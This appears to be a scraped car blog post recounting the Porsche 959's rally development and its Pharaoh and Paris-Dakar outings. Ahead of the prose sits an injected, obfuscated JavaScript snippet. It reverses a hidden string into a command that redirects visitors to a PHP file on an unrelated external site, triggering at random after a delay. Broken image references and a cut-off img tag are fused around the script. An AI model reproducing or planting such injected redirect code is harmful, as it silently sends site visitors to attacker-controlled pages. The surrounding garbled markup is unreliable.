$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == “string”) return $VOcl3cIRrbzlimOyC8H.list[n].split(“”).reverse().join(“”);return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=[“‘php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}andpiston/press_release/Porsche959Egypt.jpg” width=”728″ />
Porsche had decided very early on in the development of the Porsche 959 that it would be used for Group B activities, however as we all know that went quickly by the wayside. Jacky Ickx and Sponsors Rothmans where keen to get the car back out to Africa though, so development was started in earnest to ensure the gorgeous 959 was ready. A tube frame chassis was produced and a 959 shape body with Kevlar-reinforced plastic skin thrown over the top. Mixed with an unblown Carerra engine carried over from the successful 911 rally car as the 959’s cam drive chains were deemed to be “not yet ready”.
However for the 1985 Pharaoh Rally (the proving ground for the might of the Dakar), Porsche used the intended bi-turbo engine for the first time and won…Mind you the 911 normally aspirated motor was dropped back into the rump of the 959 for the Paris-Dakar Rally in January 1985; Must have been the arduous 8’700 miles playing silly buggers with the technical marval that was the 959’s Flat 6…



